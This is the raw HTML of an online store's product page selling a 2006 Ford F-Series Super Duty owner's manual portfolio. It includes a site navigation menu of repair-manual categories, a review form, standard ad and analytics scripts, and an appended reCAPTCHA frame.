          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2006 Ford F-Series Super Duty F250, F350, F450 &amp; F550 Owner&apos;s Manual Portfolio" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2006+Ford+F-Series+Super+Duty+F250%2C+F350%2C+F450+%26+F550+Owner%27s+Manual+Portfolio&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768600547548"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2006 Ford F-Series Super Duty F250, F350, F450 & F550 Owner's Manual Portfolio</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2006 Ford F-Series Super Duty F250, F350, F450 &amp; F550 Owner&apos;s Manual Portfolio" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2006+Ford+F-Series+Super+Duty+F250%2C+F350%2C+F450+%26+F550+Owner%27s+Manual+Portfolio&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768600547548"><h1 class="product-title heading hide">2006 Ford F-Series Super Duty F250, F350, F450 & F550 Owner's Manual Portfolio</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
6C3J19G219AA</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_681597174" id="quantity_681597174" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_681597174" id="addToCart_681597174" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/6C3J19A321AA.jpg" rel="lightbox[681597174]" title="2006 Ford F-Series Super Duty F250, F350, F450 &amp; F550 Owner&apos;s Manual Portfolio" id="product_681597174_view"><img class="image dynamicimage" id="product_681597174_lightbox" alt="2006 Ford F-Series Super Duty F250, F350, F450 &amp; F550 Owner&apos;s Manual Portfolio" title="2006 Ford F-Series Super Duty F250, F350, F450 &amp; F550 Owner&apos;s Manual Portfolio" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F6C3J19A321AA.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768600547548"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><font size="2"><font face="Arial">New Manual From Ford</font></font></p>
<p><span class="text"><font face="Arial" size="2">This owner&#39;s manual contains the following sections:</font></span></p>
<ul>
<li><span class="text"><font face="Arial" size="2">Introduction </font> </span></li>
<li><span class="text"><font face="Arial" size="2">Instrument Cluster</font></span></li>
<li><span class="text"><font face="Arial" size="2">Entertainment Systems</font></span></li>
<li><span class="text"><font face="Arial" size="2">Climate Controls </font></span></li>
<li><span class="text"><font face="Arial" size="2">Lights</font></span></li>
<li><span class="text"><font face="Arial" size="2">Driver Controls</font></span></li>
<li><span class="text"><font face="Arial" size="2">Locks and Security</font></span></li>
<li><span class="text"><font face="Arial" size="2">Seating and Safety Restraints</font></span></li>
<li><span class="text"><font face="Arial" size="2">Tires, Wheels and Loading</font></span></li>
<li><span class="text"><font face="Arial" size="2">Driving</font></span></li>
<li><span class="text"><font face="Arial" size="2">Roadside Emergencies</font></span></li>
<li><span class="text"><font face="Arial" size="2">Customer Assistance</font></span></li>
<li><span class="text"><font face="Arial" size="2">Cleaning</font></span></li>
<li><span class="text"><font face="Arial" size="2">Maintenance and Specifications</font></span></li>
<li><span class="text"><font face="Arial" size="2">Accessories</font></span></li>
<li><span class="text"><font face="Arial" size="2">Index</font></span></li>
</ul>
<p><span class="text"><font face="Arial" size="2">Also included is a Scheduled Maintenance Guide, Warranty Guide, and a Driving Your SUV or Truck Supplement. </font></span></p>
<span class="text"><!-- code for new shipping chart --></span> <!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx 300 pages
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
7 x 5 x .5
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Company
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_681597174" id="productreview_rating_681597174">
<option id="productreview_rating_681597174_5" value="5" selected="selected">5</option>
<option id="productreview_rating_681597174_4" value="4">4</option>
<option id="productreview_rating_681597174_3" value="3">3</option>
<option id="productreview_rating_681597174_2" value="2">2</option>
<option id="productreview_rating_681597174_1" value="1">1</option>
<option id="productreview_rating_681597174_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_681597174" id="productreview_title_681597174" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_681597174_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_681597174_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_681597174" id="productreview_review_681597174" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_681597174_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_681597174" id="productreview_name_681597174" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_681597174" id="productreview_email_681597174" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=be1b9aa7494a124a&amp;cache=1768600547548"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_681597174" id="verifier_681597174" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_681597174" id="add_review_681597174" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_681597174" id="verifyhidden_681597174" value="be1b9aa7494a124a" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHCtutsMcEEJjn6FIs8KIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731572248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>